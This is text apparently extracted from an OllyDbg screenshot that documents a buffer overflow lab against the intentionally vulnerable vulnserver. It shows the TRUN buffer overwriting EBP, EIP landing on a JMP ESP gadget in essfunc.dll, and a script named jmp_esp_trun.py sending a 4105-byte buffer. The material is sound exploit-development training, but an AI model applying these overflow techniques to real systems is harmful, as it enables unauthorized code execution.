 OllyDbg - vulnserver.exe - [CPU - thread 000011E8, module essfunc]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
62501205 -FFE4 JMP ESP
62501207 FF6424 F4 JMP DWORD PTR SS:[ESP-C]
6250120B 59 POP ECX
6250120C 59 POP ECX
6250120D C3 RETN
6250120E 5D POP EBP
6250120F C3 RETN
62501210 55 PUSH EBP
62501211 89E5 MOV EBP,ESP
62501213 81EC A8000000 SUB ESP,0A8
62501219 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
6250121C 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
62501220 8D85 68FFFFFF LEA EAX,DWORD PTR SS:[EBP-98]
62501226 890424 MOV DWORD PTR SS:[ESP],EAX
62501229 E8 7A070000 CALL <JMP.&msvcrt.strcpy>
6250122E C9 LEAVE
6250122F C3 RETN
62501230 55 PUSH EBP
62501231 89E5 MOV EBP,ESP
62501233 83EC 58 SUB ESP,58
62501236 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
62501239 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
6250123D 8D45 B8 LEA EAX,DWORD PTR SS:[EBP-48]
62501240 890424 MOV DWORD PTR SS:[ESP],EAX
ESP=0190F9E0, (ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Registers (FPU) < <
EAX 0190F200 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAA
ECX 00835630
EDX 000068E0
EBX 00000058
ESP 0190F9E0 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000000
EIP 62501205 essfunc.62501205
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts>python jmp_esp_trun.py
[+] Sending buffer (Size: 4105)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts>